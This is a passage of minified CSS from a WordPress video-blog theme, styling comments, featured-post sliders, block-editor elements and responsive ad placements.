.mejs-button button:before{font-size:14px;line-height:27px;}.widget .mejs-overlay-button{-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);transform:scale(.6);}body .widget .mejs-container .mejs-controls .mejs-button button{height:25px;}.widget .mejs-container .mejs-controls div{font-size:10px;}.widget .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail>a{height:8px;}.widget .mejs-controls .mejs-time-rail .mejs-time-float{height:17px;}.widget .gallery-columns-1 .gallery-item{padding-bottom:0;}.widget .gallery .gallery-item a:after{display:none;}.vlog-comments{border:1px solid;padding:30px 36px 0;clear:both;}.comment-form{margin-bottom:30px;}.vlog-comments .comment-content ul>li:before{content:"â€¢";margin-right:7px;}.vlog-comments .comment-content ol>li{list-style:decimal inside;}.vlog-comments .comment-content ol,.vlog-comments .comment-content ul{margin-bottom:26px;}.vlog-comments .avatar{border-radius:50%;float:left;margin-right:18px;}.comment-form label{margin-bottom:7px;display:block;font-size:13px;}.comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%;padding:0 15px 0 0;margin-bottom:20px;}.comment-form-comment,.vlog-comments .comment-content p{margin-bottom:10px;}.comment-form-url{padding:0;}.form-submit{clear:both;margin-top:15px;}.vlog-comments .says{display:none;}.vlog-comments .url{text-transform:uppercase;font-size:16px;}.vlog-comments .comment-content{clear:both;margin-left:78px;}.vlog-comments .reply{margin-left:78px;text-transform:uppercase;font-size:12px;}.vlog-comments .children{margin-left:78px;}.vlog-comments .comment-metadata{line-height:20px;font-size:12px;}.vlog-comments .comment-body{margin-bottom:36px;}.vlog-comments .vlog-mod-head{margin-bottom:10px;}.comment-list{padding-top:25px;border-top:1px solid;}.comment-reply-title{float:right;}.comment-notes,.logged-in-as{margin:5px 0 10px;font-size:13px;}.vlog-comments .vlog-module-title h4{margin:0 0 15px;}.comment-author b{font-size:18px;}.comment .comment-respond{margin:26px 0;border-top:1px solid;padding:20px 26px 0;position:relative;}#cancel-comment-reply-link{font-size:10px;font-weight:400;line-height:20px;text-transform:uppercase;padding:3px 10px;}.bypostauthor .comment-body .fn:before{margin-right:5px;margin-top:3px;float:left;}.pingback .comment-content{margin-left:0;}.comment-form-cookies-consent input[type=checkbox]{position:relative;top:2px;}.comment-form-cookies-consent label{display:inline-block;margin-left:8px;}.comment-form-cookies-consent{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;clear:both;}.vlog-featured,.vlog-featured-2,.vlog-featured-3,.vlog-featured-4,.vlog-featured-5{margin-top:-36px;float:left;width:100%;margin-bottom:36px;overflow:hidden;}.vlog-featured+.vlog-bg,.vlog-featured-2+.vlog-bg,.vlog-featured-3+.vlog-bg,.vlog-featured-4+.vlog-bg,.vlog-featured-5+.vlog-bg{margin-top:-36px;clear:none;}.vlog-cover-bg{background:#000;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;}.vlog-featured-item{position:relative;}.vlog-cover{display:inline-table;position:relative;overflow:hidden;}.vlog-cover-bg .vlog-cover{opacity:0;}.vlog-cover:after,.vlog-cover:before{content:"";top:0;position:absolute;height:100%;width:15%;z-index:2;}.vlog-cover:before{left:0;background:-moz-linear-gradient(left,#000 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left,#000 0,rgba(0,0,0,0) 100%);background:-webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));background:linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=1);}.vlog-cover:after{right:0;background:-moz-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));background:linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#a6000000",GradientType=1);}.vlog-featured-info{min-height:80px;margin-top:-36px;z-index:8000;position:relative;}.vlog-featured-info-bg{padding:30px 42px 36px;}.vlog-featured-info .entry-header{max-width:620px;display:inline-block;}.entry-actions{float:right;height:100px;padding-left:20px;}.vlog-vcenter-actions.entry-actions{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;position:absolute;right:55px;}.action-item{padding:20px;text-transform:uppercase;font-size:12px;width:auto;text-align:center;}.action-item i,.action-item.comments:before{display:block;font-size:34px;margin-bottom:10px;text-align:center;}.vlog-featured-item .action-item{line-height:18px;}.action-item:hover{color:#fff;cursor:pointer;}.vlog-cover img{top:0;position:relative;z-index:1;}.vlog-format-content{width:1104px;position:relative;margin:0 auto;padding:36px 0 0;max-width:100%;z-index:1;height:100%;}.vlog-featured-info-2,.vlog-featured-info-3{position:absolute;top:50%;left:50%;z-index:4;}.entry-media .vlog-format-content{margin:0;}.vlog-single-content .entry-media .vlog-format-content{padding:0;}.audio .vlog-format-content,.format-audio .vlog-format-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:auto;padding:0;}.audio .vlog-popup-wrapper{margin-bottom:0;}.vlog-featured-1 .action-item{width:120px;padding:20px 0;}.vlog-featured-info-2{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.vlog-featured-info-2 .entry-header{width:450px;}.vlog-featured-info-2 .h1{font-size:32px;line-height:42px;}.vlog-featured-info-2 .entry-actions{width:130px;padding:0;height:auto;}.vlog-featured-info-2 .entry-actions .action-item{padding:10px;}.vlog-featured-info-2 .entry-category a{-webkit-backface-visibility:hidden;}.vlog-featured-info-2 .vlog-fa-item{width:49.8%;display:inline-block;vertical-align:middle;}.vlog-featured-info-2 .action-item{width:140px;}.vlog-featured-info-2 .entry-category a,.vlog-featured-info-2 .entry-meta .meta-item:after,.vlog-featured-info-2 .meta-comments a,.vlog-featured-info-2 .meta-icon,.vlog-featured-info-2 .meta-item{color:rgba(255,255,255,.5);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-featured-info-2 .action-item,.vlog-featured-info-2 .entry-category a:hover,.vlog-featured-info-2 .entry-title a,.vlog-featured-info-2 .entry-title a:hover,.vlog-featured-info-2 .meta-comments a:hover,.vlog-featured-info-2 .meta-comments:hover a{color:#fff;}.vlog-featured-2 .vlog-cover:after{width:50%;}.vlog-featured-2 .vlog-cover:before{width:60%;background:-moz-linear-gradient(left,#000 0,#000 40%,rgba(0,0,0,0) 85%);background:-webkit-linear-gradient(left,#000 0,#000 40%,rgba(0,0,0,0) 85%);background:-webkit-gradient(linear,left top,right top,color-stop(0,#000),color-stop(40%,#000),color-stop(85%,rgba(0,0,0,0)));background:linear-gradient(to right,#000 0,#000 40%,rgba(0,0,0,0) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#00000000",GradientType=1);}.vlog-fa-5-wrapper .fa-item-image:before,.vlog-featured-4 .fa-item-image:before{content:"";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=0);}.vlog-featured-info-2 .vlog-fa-item{white-space:normal;}.vlog-featured-info-3{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;max-width:550px;}.vlog-featured-info-3 .entry-actions{float:none;}.vlog-featured-info-3 .action-item i{font-size:28px;margin-bottom:0;}.vlog-featured-info-3 .vlog-format-action{position:relative;display:inline-block;margin:0 auto;left:auto;}.vlog-featured-info-3 .entry-meta{margin-top:5px;}.vlog-featured-info-3 .entry-category a,.vlog-featured-info-3 .entry-meta .meta-item:after,.vlog-featured-info-3 .meta-comments a,.vlog-featured-info-3 .meta-icon,.vlog-featured-info-3 .meta-item{color:rgba(255,255,255,.8);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-featured-info-3 .entry-category a:hover,.vlog-featured-info-3 .entry-title a,.vlog-featured-info-3 .entry-title a:hover,.vlog-featured-info-3 .meta-comments a:hover,.vlog-featured-info-3 .meta-comments:hover a{color:#fff;}.vlog-featured-info-3 .h1{font-size:32px;line-height:42px;}.vlog-featured-3 .vlog-cover img{opacity:.5;}.vlog-featured-3.vlog-featured-slider .vlog-featured-item{opacity:0;}.vlog-featured-3.owl-loaded .vlog-featured-item{opacity:1;}.vlog-featured-3 .vlog-format-label{position:relative;top:auto;left:auto;clear:both;}.vlog-featured-3 .entry-category{display:block;margin-top:7px;}.vlog-featured-info-3 .vlog-labels{left:50%;margin-left:-50px;width:100px;text-align:center;top:-35px;}.vlog-vertical-center{display:table-cell;vertical-align:middle;}.vlog-featured-info-custom{max-width:100%;color:#fff;text-align:unset;}.vlog-featured-info-custom p:last-child{margin-bottom:0;}.vlog-featured-info-custom .h1,.vlog-featured-info-custom .h2,.vlog-featured-info-custom .h3,.vlog-featured-info-custom .h4,.vlog-featured-info-custom .h5,.vlog-featured-info-custom .h6,.vlog-featured-info-custom a,.vlog-featured-info-custom h1,.vlog-featured-info-custom h2,.vlog-featured-info-custom h3,.vlog-featured-info-custom h4,.vlog-featured-info-custom h5,.vlog-featured-info-custom h6,.vlog-featured-info-custom span{color:#fff;}.vlog-featured-4{background:rgba(17,17,17,.1);margin-top:-36px;padding:0;float:left;width:100%;margin-bottom:40px;}.vlog-featured-4 .entry-category a,.vlog-featured-4 .entry-meta .meta-item:after,.vlog-featured-4 .meta-comments a,.vlog-featured-4 .meta-icon,.vlog-featured-4 .meta-item{color:rgba(255,255,255,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-featured-4 .entry-category a:hover,.vlog-featured-4 .entry-title a,.vlog-featured-4 .entry-title a:hover,.vlog-featured-4 .meta-comments a:hover,.vlog-featured-4 .meta-comments:hover a{color:#fff;}.vlog-featured-4 .owl-item{width:768px !important;opacity:.4;-webkit-transition:.4s ease all;transition:.4s ease all;margin:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);-webkit-backface-visibility:hidden;}.vlog-featured-4 .fa-item-image,.vlog-featured-4 .fa-item-image:before{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;}.vlog-featured-4 .fa-item{position:relative;float:left;opacity:0;height:100%;width:100%;}.vlog-featured-4 .owl-loaded .fa-item{opacity:1;}.vlog-featured-4 .fa-item-image{position:relative;display:block;height:100%;}.vlog-featured-4 .fa-item-image img{height:100%;-o-object-fit:cover;object-fit:cover;}.vlog-featured-4 .fa-item-image:before{position:absolute;height:90%;width:100%;left:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);z-index:5;opacity:0;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-featured-4 .fa-item-image{-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1 !important;}.vlog-featured-4 .owl-item.active.center .fa-item-image{-webkit-box-shadow:0 0 50px rgba(0,0,0,.2);box-shadow:0 0 50px rgba(0,0,0,.2);}.vlog-featured-4 .active.center .fa-item .fa-item-image:before{opacity:1;}.vlog-featured-4 .owl-stage{padding:36px 0;}.vlog-featured-4 .owl-item.active.center{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1);-webkit-transform:scale(1);opacity:1;-ms-transform:scale(1);transform:scale(1);}.vlog-featured-4 .owl-item.active.center:hover .fa-item-image{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1.05,1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.vlog-featured-4 .fa-inner{position:absolute;bottom:0;left:0;z-index:10;margin:40px 0 40px 40px;text-align:left;max-width:480px;}.vlog-featured-4 .entry-actions{float:left;height:auto;padding-left:0;}.vlog-featured-4 .action-item{padding:0 10px 0 0;}.vlog-featured-4 .owl-next,.vlog-featured-4 .owl-prev{position:absolute;}.vlog-featured-4 .owl-next .fa,.vlog-featured-4 .owl-prev .fa{font-size:32px;height:50px;width:50px;text-align:center;position:absolute;top:50%;margin-top:-30px;background:rgba(17,17,17,.5);border-radius:50%;color:#fff;padding:9px 0;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1);opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;}.vlog-featured-4 .owl-next:hover .fa,.vlog-featured-4 .owl-prev:hover .fa{opacity:1;}.vlog-featured-4 .owl-prev{left:0;width:30%;top:0;height:100%;}.vlog-featured-4 .owl-prev .fa{left:50%;}.vlog-featured-4 .owl-next{right:0;width:30%;top:0;height:100%;}.vlog-featured-4 .owl-next .fa{right:50%;}.vlog-featured-4 .fa-angle-left:before{margin-left:-3px;}.vlog-featured-4 .fa-angle-right:before{margin-right:-3px;}.vlog-featured-4 .vlog-format-label.large{top:40px;left:40px;}@media (max-width:1000px){.vlog-featured-4 .fa-item{margin:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.vlog-featured-5{background:rgba(17,17,17,.1);margin-top:-36px;padding:36px 0;float:left;width:100%;margin-bottom:40px;}.vlog-fa-5-wrapper{max-width:1200px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:justify;align-content:flex-start;-webkit-box-pack:justify;-webkit-justify-content:flex-start;-ms-flex-pack:justify;justify-content:flex-start;height:400px;width:100%;}.vlog-fa-5-wrapper .fa-item{width:264px;z-index:3;position:relative;-webkit-box-shadow:0 0 50px rgba(0,0,0,.15);box-shadow:0 0 50px rgba(0,0,0,.15);}.vlog-fa-5-wrapper .fa-item,.vlog-fa-5-wrapper .fa-item-image{opacity:1 !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){-webkit-order:3;-ms-flex-order:3;order:3;width:600px;height:100%;margin:0 36px;-webkit-box-ordinal-group:2;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.vlog-fa-5-wrapper .fa-item:nth-of-type(1):hover .fa-item-image{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .fa-inner{bottom:40px;left:40px;max-width:410px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .entry-title{font-size:24px;line-height:30px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2){-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:18px;margin-bottom:36px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(3){-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}.vlog-fa-5-wrapper .fa-item:nth-of-type(4){-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4;margin-top:18px;margin-bottom:36px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(5){-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;}.vlog-fa-5-wrapper .fa-item-image:before{position:absolute;height:90%;width:100%;left:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);z-index:5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-fa-5-wrapper .fa-item-image{position:relative;display:block;height:100%;}.vlog-fa-5-wrapper .fa-inner{position:absolute;bottom:20px;left:20px;z-index:10;margin:0;text-align:left;}.vlog-fa-5-wrapper .fa-inner a,.vlog-fa-5-wrapper .fa-inner a:hover{color:#fff;}.vlog-fa-5-wrapper .fa-item{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.vlog-fa-5-wrapper .fa-item .fa-item-image{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.vlog-fa-5-wrapper .fa-item:hover .fa-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.vlog-fa-5-wrapper .fa-item .entry-title{padding-right:20px;}.vlog-fa-5-wrapper .entry-category a,.vlog-fa-5-wrapper .entry-meta .meta-item:after,.vlog-fa-5-wrapper .meta-comments a,.vlog-fa-5-wrapper .meta-icon,.vlog-fa-5-wrapper .meta-item{color:rgba(255,255,255,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-fa-5-wrapper .entry-category a:hover,.vlog-fa-5-wrapper .entry-title a,.vlog-fa-5-wrapper .entry-title a:hover,.vlog-fa-5-wrapper .meta-comments a:hover,.vlog-fa-5-wrapper .meta-comments:hover a{color:#fff;}.vlog-fa-5-wrapper .fa-item-image img{-o-object-fit:cover;object-fit:cover;height:100%;}.vlog-featured-slider .owl-next,.vlog-featured-slider .owl-prev{width:42px;height:42px;color:#fff;opacity:.3;line-height:42px;font-size:42px;position:absolute;top:50%;left:5%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-align:center;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);}.vlog-featured-slider .owl-next{right:5%;left:auto;}.vlog-featured-slider .owl-next:hover,.vlog-featured-slider .owl-prev:hover{opacity:1;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev,.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-next,.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-prev{margin-top:-84px;}.vlog-featured-1.vlog-featured-slider .vlog-featured-item,.vlog-featured-2.vlog-featured-slider .vlog-featured-item,.vlog-featured-3.vlog-featured-slider .vlog-featured-item{opacity:0;}.vlog-featured-1.owl-loaded .vlog-featured-item,.vlog-featured-2.owl-loaded .vlog-featured-item,.vlog-featured-3.owl-loaded .vlog-featured-item{opacity:1;}.vlog-pe-a{pointer-events:auto;}.fa-item .vlog-format-label.large{top:40px;left:40px;}.fa-item .vlog-format-label.x-small{top:20px;left:20px;}.vlog-popup-on .owl-carousel .owl-stage-outer,.vlog-popup-on .vlog-featured,.vlog-popup-on .vlog-featured-2{overflow:visible;-webkit-transform:none;-ms-transform:none;transform:none;}.vlog-popup-on .vlog-body-box{max-width:initial;}.vlog-popup-on .owl-next,.vlog-popup-on .owl-prev,.vlog-popup-on .vlog-header-bottom{z-index:-1;}@-moz-document url-prefix(){.vlog-popup-on .owl-item.active .vlog-cover-bg{height:auto !important;}}.vlog-featured-4 .owl-prev .fa{margin-left:-120px;}.vlog-featured-4 .owl-next .fa{margin-right:-120px;}.vlog-boxed .vlog-featured-slider .owl-next{right:2.5%;}.vlog-boxed .vlog-featured-slider .owl-prev{left:2.5%;}.vlog-cover-bg.gallery{margin:0;}.vlog-format-content.gallery{display:none;}.entry-content .wp-block-categories ul,.entry-content .wp-block-latest-posts,.entry-content .wp-block-latest-posts.is-grid{padding:0;list-style:none;margin-left:0;}.wp-block-categories .vlog-count{margin-left:5px;}.wp-block-button .wp-block-button__link{text-decoration:none;color:inherit;}.wp-block-button__link,.wp-block-search__button{font-size:12px;padding:14px 27px;text-align:center;display:inline-block;text-transform:uppercase;border:none;line-height:1;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.wp-block-button .wp-block-button__link:hover,.wp-block-button__link:hover,.wp-block-search__button:hover{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3);color:inherit;}.is-style-outline .wp-block-button__link{background:0 0;border:1px solid currentcolor;}@media (min-width:600px){.wp-block-column:not(:last-child),.wp-block-column:nth-child(odd){margin-right:12px;}.wp-block-column:not(:first-child),.wp-block-column:nth-child(even){margin-left:12px;}}.wp-block-column p:only-of-type{margin-bottom:0;}@media (max-width:782px){.wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap;}}@media (max-width:660px){.wp-block-columns{-ms-flex-wrap:wrap;flex-wrap:wrap;}.wp-block-columns .wp-block-column{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-left:0 !important;margin-right:0 !important;}.entry-content .wp-block-quote,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-separator,.wp-block-table{margin-bottom:10px;}.entry-content .wp-block-gallery{margin-bottom:4px;}}.wp-block-cover .wp-block-cover__inner-container p{color:#fff;}.wp-block-gallery li:before{display:none;}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-gallery.aligncenter,.wp-block-gallery.alignnone{display:-webkit-box;display:-ms-flexbox;display:flex;}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{position:relative;z-index:2;}.wp-block-cover-image.aligncenter{margin:0 0 1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;}.wp-block-pullquote blockquote:after,.wp-block-pullquote blockquote:before,.wp-block-rss__item:before{display:none;}.wp-block-image .alignleft{margin-right:24px;}.wp-block-image .alignright{margin-left:24px;}.wp-block-image figcaption{text-align:center;margin-top:7px;font-size:14px;color:initial;}@media (max-width:650px){.wp-block-image .alignleft,.wp-block-image .alignright{float:none;margin-left:0;margin-right:0;margin-top:0;}}.wp-block-embed.alignfull{max-width:100vw;margin-left:-50vw;margin-right:-50vw;}.wp-block-video video{max-width:100%;}.wp-block-audio audio{min-width:270px;}p.has-drop-cap:not(:focus)::first-letter{font-size:8rem;margin:10px 20px 0 0;}.emoji{width:24px;}.wp-block-preformatted{overflow:auto;}.wp-block-code,pre{background:rgba(68,68,68,.06);border:1px solid rgba(68,68,68,.2);padding:15px 20px;margin-bottom:30px;}.wp-block-pullquote{border:none;margin:0;}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 24px;padding:2rem 3.6rem;}.wp-block-pullquote cite{font-size:80%;font-style:normal;}.wp-block-pullquote{padding:50px 100px;border-bottom:2px solid;border-top:2px solid;}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:initial;margin-right:initial;max-width:100%;text-align:center;}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:22px;line-height:34px;}.wp-block-pullquote blockquote{margin:0;padding:0;border-left:0;}body .has-text-color p{color:inherit;}.wp-block-pullquote.aligncenter{padding:40px 80px;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:400px;margin-bottom:10px;margin-top:10px;padding:30px;text-align:left;}.wp-block-pullquote.alignleft{margin-right:30px;margin-left:0;}.wp-block-pullquote.alignright{margin-left:30px;}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{padding:0;text-align:left;}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color p{font-size:18px;line-height:30px;}.wp-block-pullquote.alignleft cite,.wp-block-pullquote.alignright cite{font-size:75%;}.wp-block-pullquote.aligncenter:before{left:50%;margin-left:-14px;}.wp-block-audio.aligncenter,.wp-block-pullquote.aligncenter{text-align:center;}.wp-block-pullquote.alignfull blockquote,.wp-block-pullquote.alignwide blockquote{max-width:568px;margin-left:auto;margin-right:auto;}.wp-block-quote cite{font-size:80%;}.wp-block-quote:not(.is-large):not(.is-style-large){padding-left:30px;}@media (max-width:579px){.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:18px;line-height:30px;}}@media (max-width:767px){.wp-block-pullquote{padding:30px;}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;line-height:32px;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:100%;margin-left:0;margin-right:0;}}.wp-block-separator{clear:both;max-width:200px;border-bottom-width:0;}.wp-block-separator.is-style-wide{max-width:100%;border-bottom-width:0;}.wp-block-table.is-style-stripes{border-bottom:none;border-left:0;border-top:0;}.wp-block-table{width:100%;}.entry-content .wp-block-rss li,.wp-block-rss li{list-style:none;margin-bottom:24px;}.wp-block-rss{padding:0;}.entry-content .wp-block-tag-cloud a,.wp-block-tag-cloud a{font-size:12px !important;line-height:20px;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;}.wp-block-calendar table th{background:0 0;}.wp-block-calendar tfoot a{color:inherit;text-decoration:none;}.wp-block-calendar #prev{text-align:left;}.wp-block-calendar #next{text-align:right;}.wp-block-calendar table th,.wp-block-calendar tbody td,.wp-block-calendar th{text-align:center;}.wp-block-calendar table{border:none;border-collapse:collapse;}.wp-block-search .wp-block-search__button{margin-left:0;margin-top:10px;}.wp-block-search input[type=search]{padding:5px;height:35px;}.vlog-single-no-sid .alignfull{position:relative;}.vlog-single-no-sid .alignwide{width:140%;margin-left:-20%;max-width:100vw;}.alignnone,.entry-content .fluid-width-video-wrapper,.entry-content .wp-block-quote,.gallery.gallery-columns-1,.wp-audio-shortcode,.wp-block-audio,.wp-block-categories,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-search,.wp-block-separator,.wp-block-table,.wp-block-video{margin-bottom:24px;}.entry-content .wp-block-gallery{margin-bottom:8px;}.has-huge-font-size,.has-large-font-size,.has-medium-font-size{line-height:1.4;}@media (max-width:995px){.vlog-single-no-sid .alignwide{width:120%;margin-left:-10%;max-width:100vw;}}@media (max-width:875px){.vlog-single-no-sid .alignwide{width:100%;margin-left:0;max-width:100vw;}}@media (max-width:767px){.alignnone,.entry-content .fluid-width-video-wrapper,.entry-content .wp-block-quote,.gallery.gallery-columns-1,.wp-audio-shortcode,.wp-block-audio,.wp-block-categories,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-search,.wp-block-separator,.wp-block-table,.wp-block-video{margin-bottom:18px;}}.entry-content-single .wp-block-embed .fb_iframe_widget,.entry-content-single .wp-block-embed .wp-block-embed__wrapper,.vlog-popup-wrapper .wp-block-audio,.vlog-popup-wrapper .wp-block-embed,.vlog-popup-wrapper .wp-block-video{margin-bottom:0;line-height:0;}@media (max-width:768px){.vlog-ad{margin:20px auto;display:block;clear:both;width:728px;position:relative;text-align:center;}}@media (min-width:1024px){.vlog-ad.vlog-above-footer,.vlog-ad.vlog-below-header{width:970px;}}@media (max-width:767px){.vlog-ad{margin:20px auto;display:block;clear:both;width:375px;position:relative;}}@media (max-width:400px){.vlog-ad{margin:20px auto;display:block;clear:both;width:300px;position:relative;}}@media (max-width:300px){.vlog-ad{max-width:100%;}}@media (max-width:1023px){.vlog-nav-toggle{display:block;left:18px;top:0;}}@media (min-width:768px) and (max-width:1272px){.vlog-content{width:604px;}.site-title img{vertical-align:middle;}.site-title,.site-title a{line-height:50px;}.vlog-header-bottom .vlog-main-nav>li>a{padding:17px 8px;}.vlog-featured-info .entry-header{max-width:62%;}}@media (min-width:768px) and (max-width:991px){.vlog-content{width:100%;}.site-title,.site-title a{line-height:50px;}.vlog-sidebar{float:none;margin:0 auto 36px;clear:both;width:300px;padding-top:36px;}.vlog-responsive-header.vlog-res-open .container{width:100%;}}@media 